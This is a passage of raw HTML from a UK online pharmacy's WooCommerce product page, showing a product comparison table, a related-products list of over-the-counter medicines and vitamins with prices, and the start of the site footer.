sizes="(max-width: 600px) 100vw, 600px" /></a></td><td class="col"><a  href="https://allchemists.co.uk/product/careway-antibacterial-hand-gel-100ml/" draggable="false" ><img width="600" height="600" src="https://allchemists.co.uk/wp-content/uploads/2022/05/careway-antibacterial-gel-100ml-600x600.png" class="attachment-woosc-large size-woosc-large" alt="CAREWAY ANTIBACTERIAL HAND GEL (100ml)" draggable="false" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2022/05/careway-antibacterial-gel-100ml-600x600.png 600w, https://allchemists.co.uk/wp-content/uploads/2022/05/careway-antibacterial-gel-100ml-100x100.png 100w, https://allchemists.co.uk/wp-content/uploads/2022/05/careway-antibacterial-gel-100ml-150x150.png 150w, https://allchemists.co.uk/wp-content/uploads/2022/05/careway-antibacterial-gel-100ml-96x96.png 96w, https://allchemists.co.uk/wp-content/uploads/2022/05/careway-antibacterial-gel-100ml-460x460.png 460w" sizes="(max-width: 600px) 100vw, 600px" /></a></td></tr><tr class="tr-default tr-even tr-cghz tr-sku "><td class="td-label">SKU</td><td class="col">3686292-1-1</td><td class="col">384545</td><td class="col">1074897</td><td class="col"></td><td class="col"></td><td class="col"></td></tr><tr class="tr-default tr-odd tr-0edh tr-rating "><td class="td-label">Rating</td><td class="col"></td><td class="col"></td><td class="col"></td><td class="col"></td><td class="col"></td><td class="col"></td></tr><tr class="tr-default tr-even tr-3jv7 tr-price "><td class="td-label">Price</td><td class="col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>12.99</bdi></span></td><td class="col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>7.17</bdi></span></td><td class="col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>2.69</bdi></span></td><td class="col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>4.49</bdi></span></td><td class="col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>1.39</bdi></span></td><td class="col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>1.09</bdi></span></td></tr><tr class="tr-default tr-odd tr-ax5h tr-stock "><td class="td-label">Stock</td><td class="col"></td><td class="col"><p class="stock out-of-stock">Out of stock</p>
</td><td class="col"></td><td class="col"></td><td class="col"></td><td class="col"></td></tr><tr class="tr-default tr-even tr-zexo tr-availability "><td class="td-label">Availability</td><td class="col"></td><td class="col">Out of stock</td><td class="col"></td><td class="col"></td><td class="col"></td><td class="col"></td></tr><tr class="tr-default tr-odd tr-jm6n tr-add_to_cart "><td class="td-label">Add to cart</td><td class="col"><p class="product woocommerce add_to_cart_inline " style=""><a href="/product/canesten-soft-gel-pessary-3/?add-to-cart=123724" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_123724" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="123724" data-product_sku="3686292-1-1" aria-label="Add to cart: &ldquo;CANESTEN SOFT GEL PESSARY&rdquo;" rel="nofollow" data-success_message="&ldquo;CANESTEN SOFT GEL PESSARY&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_123724" class="screen-reader-text">
			</span>
</p></td><td class="col"><p class="product woocommerce add_to_cart_inline " style=""><a href="https://allchemists.co.uk/product/daktarin-oral-gel/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8278" data-quantity="1" class="button product_type_simple" data-product_id="8278" data-product_sku="384545" aria-label="Read more about &ldquo;Daktarin Oral Gel&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8278" class="screen-reader-text">
			</span>
</p></td><td class="col"><p class="product woocommerce add_to_cart_inline " style=""><a href="/product/canesten-soft-gel-pessary-3/?add-to-cart=8230" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8230" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8230" data-product_sku="1074897" aria-label="Add to cart: &ldquo;Clove oil&rdquo;" rel="nofollow" data-success_message="&ldquo;Clove oil&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8230" class="screen-reader-text">
			</span>
</p></td><td class="col"><p class="product woocommerce add_to_cart_inline " style=""><a href="/product/canesten-soft-gel-pessary-3/?add-to-cart=8305" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8305" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8305" data-product_sku="" aria-label="Add to cart: &ldquo;Otrivine Adult Metered Dose Nasal Spray&rdquo;" rel="nofollow" data-success_message="&ldquo;Otrivine Adult Metered Dose Nasal Spray&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8305" class="screen-reader-text">
			</span>
</p></td><td class="col"><p class="product woocommerce add_to_cart_inline " style=""><a href="/product/canesten-soft-gel-pessary-3/?add-to-cart=8311" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8311" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8311" data-product_sku="" aria-label="Add to cart: &ldquo;Multi Vitamin ONE a DAY (pack of 50)&rdquo;" rel="nofollow" data-success_message="&ldquo;Multi Vitamin ONE a DAY (pack of 50)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8311" class="screen-reader-text">
			</span>
</p></td><td class="col"><p class="product woocommerce add_to_cart_inline " style=""><a href="/product/canesten-soft-gel-pessary-3/?add-to-cart=8469" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8469" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8469" data-product_sku="" aria-label="Add to cart: &ldquo;CAREWAY ANTIBACTERIAL HAND GEL (100ml)&rdquo;" rel="nofollow" data-success_message="&ldquo;CAREWAY ANTIBACTERIAL HAND GEL (100ml)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8469" class="screen-reader-text">
			</span>
</p></td></tr><tr class="tr-default tr-even tr-f1g1 tr-weight "><td class="td-label">Weight</td><td class="col">N/A</td><td class="col">N/A</td><td class="col">N/A</td><td class="col">N/A</td><td class="col">N/A</td><td class="col">N/A</td></tr><tr class="tr-default tr-odd tr-1tyc tr-dimensions "><td class="td-label">Dimensions</td><td class="col">N/A</td><td class="col">N/A</td><td class="col">N/A</td><td class="col">N/A</td><td class="col">N/A</td><td class="col">N/A</td></tr></tbody></table>                        </div>
                                            </section>
                    
	<section class="related products">

					<h2>Related products</h2>
				<div class="matico-products-spacing ">
    <div class="matico-products-overflow">
        <ul class="products columns-5">


			
					<li class="product-style-default product type-product post-8494 status-publish first instock product_cat-children product_cat-medicines-vitamins has-post-thumbnail shipping-taxable purchasable product-type-simple"  data-id = "">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="450" height="450" src="https://allchemists.co.uk/wp-content/uploads/2022/05/bassetts-450x450.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Bassetts Strawberry Flavour Multivitamins 3-6 Years" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2022/05/bassetts-450x450.jpg 450w, https://allchemists.co.uk/wp-content/uploads/2022/05/bassetts-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2022/05/bassetts-800x800.jpg 800w, https://allchemists.co.uk/wp-content/uploads/2022/05/bassetts-64x64.jpg 64w, https://allchemists.co.uk/wp-content/uploads/2022/05/bassetts-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2022/05/bassetts-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2022/05/bassetts-768x768.jpg 768w, https://allchemists.co.uk/wp-content/uploads/2022/05/bassetts-600x600.jpg 600w, https://allchemists.co.uk/wp-content/uploads/2022/05/bassetts-96x96.jpg 96w, https://allchemists.co.uk/wp-content/uploads/2022/05/bassetts-460x460.jpg 460w, https://allchemists.co.uk/wp-content/uploads/2022/05/bassetts.jpg 990w" sizes="(max-width: 450px) 100vw, 450px" /></div>            <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-8494" data-id="8494" data-product_name="Bassetts Strawberry Flavour Multivitamins 3-6 Years" data-product_image="https://allchemists.co.uk/wp-content/uploads/2022/05/bassetts-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-8494 " data-text="Compare" data-text_added="Compare" data-id="8494" data-product_id="8494" data-product_name="Bassetts Strawberry Flavour Multivitamins 3-6 Years" data-product_image="https://allchemists.co.uk/wp-content/uploads/2022/05/bassetts-150x150.jpg">Compare</button>                </div>
            </div>
            <a href="https://allchemists.co.uk/product/bassetts-strawberry-flavour-multivitamins-3-6-years/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <div class="count-review"><div class="star-rating"></div><span>(0 reviews)</span></div><h3 class="woocommerce-loop-product__title"><a href="https://allchemists.co.uk/product/bassetts-strawberry-flavour-multivitamins-3-6-years/">Bassetts Strawberry Flavour Multivitamins 3-6 Years</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>4.39</bdi></span></span>
        </div>
        <div class="product-caption-bottom">
            <a href="/product/canesten-soft-gel-pessary-3/?add-to-cart=8494" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8494" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8494" data-product_sku="" aria-label="Add to cart: &ldquo;Bassetts Strawberry Flavour Multivitamins 3-6 Years&rdquo;" rel="nofollow" data-success_message="&ldquo;Bassetts Strawberry Flavour Multivitamins 3-6 Years&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8494" class="screen-reader-text">
			</span>
        </div>
    </div>
    </li>

			
					<li class="product-style-default product type-product post-8311 status-publish instock product_cat-medicines-vitamins product_cat-vitamins-medicine has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple"  data-id = "">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="450" height="539" src="https://allchemists.co.uk/wp-content/uploads/2022/05/multi-vitamin-one-a-day-pic-50-tablets-8-450x539.jpg" class="attachment-shop_catalog size-shop_catalog" alt="Multi Vitamin ONE a DAY (pack of 50)" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2022/05/multi-vitamin-one-a-day-pic-50-tablets-8-450x539.jpg 450w, https://allchemists.co.uk/wp-content/uploads/2022/05/multi-vitamin-one-a-day-pic-50-tablets-8-64x77.jpg 64w, https://allchemists.co.uk/wp-content/uploads/2022/05/multi-vitamin-one-a-day-pic-50-tablets-8-251x300.jpg 251w, https://allchemists.co.uk/wp-content/uploads/2022/05/multi-vitamin-one-a-day-pic-50-tablets-8.jpg 760w" sizes="(max-width: 450px) 100vw, 450px" /></div>            <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-8311" data-id="8311" data-product_name="Multi Vitamin ONE a DAY (pack of 50)" data-product_image="https://allchemists.co.uk/wp-content/uploads/2022/05/multi-vitamin-one-a-day-pic-50-tablets-8-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-8311 " data-text="Compare" data-text_added="Compare" data-id="8311" data-product_id="8311" data-product_name="Multi Vitamin ONE a DAY (pack of 50)" data-product_image="https://allchemists.co.uk/wp-content/uploads/2022/05/multi-vitamin-one-a-day-pic-50-tablets-8-150x150.jpg">Compare</button>                </div>
            </div>
            <a href="https://allchemists.co.uk/product/multi-vitamin-one-a-day/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <div class="count-review"><div class="star-rating"></div><span>(0 reviews)</span></div><h3 class="woocommerce-loop-product__title"><a href="https://allchemists.co.uk/product/multi-vitamin-one-a-day/">Multi Vitamin ONE a DAY (pack of 50)</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>1.39</bdi></span></span>
        </div>
        <div class="product-caption-bottom">
            <a href="/product/canesten-soft-gel-pessary-3/?add-to-cart=8311" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8311" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8311" data-product_sku="" aria-label="Add to cart: &ldquo;Multi Vitamin ONE a DAY (pack of 50)&rdquo;" rel="nofollow" data-success_message="&ldquo;Multi Vitamin ONE a DAY (pack of 50)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8311" class="screen-reader-text">
			</span>
        </div>
    </div>
    </li>

			
					<li class="product-style-default product type-product post-8473 status-publish instock product_cat-antivirals product_cat-brand product_cat-careway product_cat-medicines-vitamins has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple"  data-id = "">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="450" height="366" src="https://allchemists.co.uk/wp-content/uploads/2022/05/cold-sore-1-450x366.jpg" class="attachment-shop_catalog size-shop_catalog" alt="CAREWAY COLD SORE CREAM (2g)" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2022/05/cold-sore-1-450x366.jpg 450w, https://allchemists.co.uk/wp-content/uploads/2022/05/cold-sore-1-64x52.jpg 64w, https://allchemists.co.uk/wp-content/uploads/2022/05/cold-sore-1-300x244.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2022/05/cold-sore-1.jpg 560w" sizes="(max-width: 450px) 100vw, 450px" /></div>            <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-8473" data-id="8473" data-product_name="CAREWAY COLD SORE CREAM (2g)" data-product_image="https://allchemists.co.uk/wp-content/uploads/2022/05/cold-sore-1-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-8473 " data-text="Compare" data-text_added="Compare" data-id="8473" data-product_id="8473" data-product_name="CAREWAY COLD SORE CREAM (2g)" data-product_image="https://allchemists.co.uk/wp-content/uploads/2022/05/cold-sore-1-150x150.jpg">Compare</button>                </div>
            </div>
            <a href="https://allchemists.co.uk/product/careway-cold-sore-cream-2g/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <div class="count-review"><div class="star-rating"></div><span>(0 reviews)</span></div><h3 class="woocommerce-loop-product__title"><a href="https://allchemists.co.uk/product/careway-cold-sore-cream-2g/">CAREWAY COLD SORE CREAM (2g)</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>2.09</bdi></span></span>
        </div>
        <div class="product-caption-bottom">
            <a href="/product/canesten-soft-gel-pessary-3/?add-to-cart=8473" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8473" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8473" data-product_sku="4095162" aria-label="Add to cart: &ldquo;CAREWAY COLD SORE CREAM (2g)&rdquo;" rel="nofollow" data-success_message="&ldquo;CAREWAY COLD SORE CREAM (2g)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8473" class="screen-reader-text">
			</span>
        </div>
    </div>
    </li>

			
					<li class="product-style-default product type-product post-8469 status-publish instock product_cat-brand product_cat-care-of-hands-feet product_cat-careway product_cat-consumables product_cat-cosmetics-toiletries product_cat-general-hygiene product_cat-hand-body-care product_cat-household-essentials product_cat-medicines-vitamins product_cat-overall-hygiene product_cat-travel has-post-thumbnail shipping-taxable purchasable product-type-simple"  data-id = "">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="450" height="272" src="https://allchemists.co.uk/wp-content/uploads/2022/05/careway-antibacterial-gel-100ml-450x272.png" class="attachment-shop_catalog size-shop_catalog" alt="CAREWAY ANTIBACTERIAL HAND GEL (100ml)" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2022/05/careway-antibacterial-gel-100ml-450x272.png 450w, https://allchemists.co.uk/wp-content/uploads/2022/05/careway-antibacterial-gel-100ml-800x483.png 800w, https://allchemists.co.uk/wp-content/uploads/2022/05/careway-antibacterial-gel-100ml-64x39.png 64w, https://allchemists.co.uk/wp-content/uploads/2022/05/careway-antibacterial-gel-100ml-300x181.png 300w, https://allchemists.co.uk/wp-content/uploads/2022/05/careway-antibacterial-gel-100ml-768x464.png 768w, https://allchemists.co.uk/wp-content/uploads/2022/05/careway-antibacterial-gel-100ml.png 998w" sizes="(max-width: 450px) 100vw, 450px" /></div>            <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-8469" data-id="8469" data-product_name="CAREWAY ANTIBACTERIAL HAND GEL (100ml)" data-product_image="https://allchemists.co.uk/wp-content/uploads/2022/05/careway-antibacterial-gel-100ml-150x150.png" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-8469 " data-text="Compare" data-text_added="Compare" data-id="8469" data-product_id="8469" data-product_name="CAREWAY ANTIBACTERIAL HAND GEL (100ml)" data-product_image="https://allchemists.co.uk/wp-content/uploads/2022/05/careway-antibacterial-gel-100ml-150x150.png">Compare</button>                </div>
            </div>
            <a href="https://allchemists.co.uk/product/careway-antibacterial-hand-gel-100ml/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <div class="count-review"><div class="star-rating"></div><span>(0 reviews)</span></div><h3 class="woocommerce-loop-product__title"><a href="https://allchemists.co.uk/product/careway-antibacterial-hand-gel-100ml/">CAREWAY ANTIBACTERIAL HAND GEL (100ml)</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>1.09</bdi></span></span>
        </div>
        <div class="product-caption-bottom">
            <a href="/product/canesten-soft-gel-pessary-3/?add-to-cart=8469" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8469" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8469" data-product_sku="" aria-label="Add to cart: &ldquo;CAREWAY ANTIBACTERIAL HAND GEL (100ml)&rdquo;" rel="nofollow" data-success_message="&ldquo;CAREWAY ANTIBACTERIAL HAND GEL (100ml)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8469" class="screen-reader-text">
			</span>
        </div>
    </div>
    <a href="https://allchemists.co.uk/product/careway-antibacterial-hand-gel-100ml/?aewcobtn=1" id="offers-for-woocommerce-make-offer-button-id-8469" class="offers-for-woocommerce-make-offer-button-catalog button alt" style="">Make Offer</a></li>

			
					<li class="product-style-default product type-product post-8278 status-publish last outofstock product_cat-fungal product_cat-medicines-vitamins product_cat-oral-thrush product_cat-thrush has-post-thumbnail downloadable shipping-taxable purchasable product-type-simple"  data-id = "">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="450" height="450" src="https://allchemists.co.uk/wp-content/uploads/2022/05/daktarin-oral-gel-450x450.png" class="attachment-shop_catalog size-shop_catalog" alt="Daktarin Oral Gel" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2022/05/daktarin-oral-gel-450x450.png 450w, https://allchemists.co.uk/wp-content/uploads/2022/05/daktarin-oral-gel-100x100.png 100w, https://allchemists.co.uk/wp-content/uploads/2022/05/daktarin-oral-gel-800x800.png 800w, https://allchemists.co.uk/wp-content/uploads/2022/05/daktarin-oral-gel-64x64.png 64w, https://allchemists.co.uk/wp-content/uploads/2022/05/daktarin-oral-gel-300x300.png 300w, https://allchemists.co.uk/wp-content/uploads/2022/05/daktarin-oral-gel-150x150.png 150w, https://allchemists.co.uk/wp-content/uploads/2022/05/daktarin-oral-gel-768x768.png 768w, https://allchemists.co.uk/wp-content/uploads/2022/05/daktarin-oral-gel-600x600.png 600w, https://allchemists.co.uk/wp-content/uploads/2022/05/daktarin-oral-gel-96x96.png 96w, https://allchemists.co.uk/wp-content/uploads/2022/05/daktarin-oral-gel-460x460.png 460w, https://allchemists.co.uk/wp-content/uploads/2022/05/daktarin-oral-gel.png 1000w" sizes="(max-width: 450px) 100vw, 450px" /></div>            <div class="group-action">
                <div class="shop-action">
                    <button class="woosw-btn woosw-btn-8278" data-id="8278" data-product_name="Daktarin Oral Gel" data-product_image="https://allchemists.co.uk/wp-content/uploads/2022/05/daktarin-oral-gel-150x150.png" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-8278 " data-text="Compare" data-text_added="Compare" data-id="8278" data-product_id="8278" data-product_name="Daktarin Oral Gel" data-product_image="https://allchemists.co.uk/wp-content/uploads/2022/05/daktarin-oral-gel-150x150.png">Compare</button>                </div>
            </div>
            <a href="https://allchemists.co.uk/product/daktarin-oral-gel/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <div class="count-review"><div class="star-rating"></div><span>(0 reviews)</span></div><h3 class="woocommerce-loop-product__title"><a href="https://allchemists.co.uk/product/daktarin-oral-gel/">Daktarin Oral Gel</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>7.17</bdi></span></span>
        </div>
        <div class="product-caption-bottom">
            <a href="https://allchemists.co.uk/product/daktarin-oral-gel/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8278" data-quantity="1" class="button product_type_simple" data-product_id="8278" data-product_sku="384545" aria-label="Read more about &ldquo;Daktarin Oral Gel&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8278" class="screen-reader-text">
			</span>
        </div>
    </div>
    </li>

			
		</ul>
</div>
</div>
	</section>
	</div>


		
		</main><!-- #main -->
</div><!-- #primary -->
	

		</div><!-- .col-full -->
	</div><!-- #content -->

	<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="2913" class="elementor elementor-2913">
						<div class="elementor-section elementor-top-section elementor-element elementor-element-713cd15 elementor-section-content-middle elementor-section-stretched elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="713cd15" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-228f791" data-id="228f791" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-50dc3e0 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="50dc3e0" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://allchemists.co.uk/wp-content/uploads/elementor/css/custom-widget-icon-box.min.css?ver=1716543889">		<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://allchemists.co.uk/shop/" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="matico-icon- matico-icon-home"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://allchemists.co.uk/shop/" >
							Shop						</a>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1efe48d" data-id="1efe48d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b7e6a3f elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="b7e6a3f" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://allchemists.co.uk/my-account/" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="matico-icon- matico-icon-account"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://allchemists.co.uk/my-account/" >
							Account						</a>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5b524de" data-id="5b524de" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ae378be elementor-widget elementor-widget-matico-search" data-id="ae378be" data-element_type="widget" data-widget_type="matico-search.default">
				<div class="elementor-widget-container">
			            <div class="site-header-search">
                <a href="#" class="button-search-popup">
                    <i class="matico-icon-search"></i>
                    <span class="content">Search</span>
                </a>
            </div>
            		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b457b95" data-id="b457b95" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a7ecf0a elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="a7ecf0a" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://allchemists.co.uk/wishlist/" class="elementor-icon elementor-animation-" tabindex="-1">
				<i aria-hidden="true" class="far fa-heart"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://allchemists.co.uk/wishlist/" >
							Wishlist						</a>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				</div>
		</div>		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="1367" class="elementor elementor-1367">
						<div class="elementor-section elementor-top-section elementor-element elementor-element-37fa576 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="37fa576" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f18a5fa" data-id="f18a5fa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-section elementor-inner-section elementor-element elementor-element-a3189f8 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="a3189f8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-059080a" data-id="059080a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-295dfba elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="295dfba" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">newsletter sign up</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-f7263bb elementor-widget-mobile__width-inherit elementor-widget elementor-widget-text-editor" data-id="f7263bb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<div>Get the latest information and special offers</div>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-576670e" data-id="576670e" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-09c8bda" data-id="09c8bda" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3116138 elementor-shape-circle e-grid-align-right e-grid-align-tablet-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="3116138" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 22-05-2024 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon 